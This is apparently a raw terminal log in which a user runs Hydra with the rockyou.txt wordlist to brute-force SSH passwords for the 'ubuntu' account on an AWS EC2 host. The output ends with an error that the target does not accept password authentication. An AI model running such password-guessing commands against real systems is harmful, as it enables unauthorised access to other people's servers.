 Last login: Wed Jun 30 16:55:06 2021 from 49.194.51.124
ubuntu@ip-10-192-11-162:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-184-72-255-69.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-30 17:38:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./h
ydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-184-72-255-69.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.128:22/ does not support password authentication.
ubuntu@ip-10-192-11-162:~$